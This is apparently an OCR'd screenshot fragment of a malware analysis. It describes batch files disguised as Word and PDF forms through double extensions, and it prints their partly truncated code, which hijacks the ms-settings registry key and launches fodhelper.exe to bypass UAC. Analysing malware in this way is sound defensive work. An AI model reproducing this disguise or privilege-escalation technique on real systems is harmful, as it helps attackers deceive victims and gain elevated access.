
or directly from the document (if you
have a Word in your sandbox). Both
objects are the same and contain a
Windows batch fime. Note the double
extension:
HIRING FORM.DOC.bat
CONDITIONS OF THE
CONTRACT.PDF.bat
Here is the content (beautified):
@echo Off

for /f "tokens=2 delims=," %%i in ('wmic os g
echo %os%|find " 10 ">nul 

  && reg add HKCU\Software\Classes\ms-setting
  && reg add HKCU\Software\Classes\ms-settin
  && START /W fodhelper.exe 

  && reg delete HKCU\Software\Classes\ms-set